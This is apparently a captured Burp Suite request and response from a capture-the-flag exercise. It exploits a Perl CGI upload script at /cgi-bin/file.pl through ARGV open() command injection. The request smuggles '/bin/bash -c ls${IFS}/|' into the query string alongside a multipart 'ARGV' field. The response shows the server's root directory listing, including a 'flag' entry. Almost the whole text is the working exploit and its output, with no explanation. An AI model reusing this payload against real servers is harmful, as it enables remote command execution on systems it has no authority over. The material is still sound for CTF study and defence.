 Se...
Cancel
<
>
Ta
Request
Pretty Raw Hex
\n
1 POST /cgi-bin/file.pl?/bin/bash%20-c%20ls${IFS}/| HTTP/1.1
2 Host: 61.147.171.103:53609
3 Content-Length: 404
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://61.147.171.103:53609
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMXgBWPeaqg4vJmrb
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://61.147.171.103:53609/cgi-bin/file.pl
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=5ur41rsrot4gkatpokgfuj1hc0
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryMXgBWPeaqg4vJmrb
17 Content-Disposition: form-data; name="file"
18 Content-Type: text/plain
19
20 ARGV
21 ------WebKitFormBoundaryMXgBWPeaqg4vJmrb
22 Content-Disposition: form-data; name="file"; filename="1.txt"
23 Content-Type: text/plain
24
25 123
26 ------WebKitFormBoundaryMXgBWPeaqg4vJmrb
27 Content-Disposition: form-data; name="Submit!"
28
29 Submit!
30 ------WebKitFormBoundaryMXgBWPeaqg4vJmrb--
31
Search
0 highlights
Response
Pretty Raw Hex Render
23 <input type="submit" name="Submit!" val
24 </form>
25 <hr />
26 bin
27 <br />
boot
28 <br />
dev
29 <br />
etc
30 <br />
flag
31 <br />
home
32 <br />
lib
33 <br />
lib64
34 <br />
media
35 <br />
mnt
36 <br />
opt
37 <br />
proc
38 <br />
root
39 <br />
run
40 <br />
sbin
41 <br />
srv
42 <br />
Search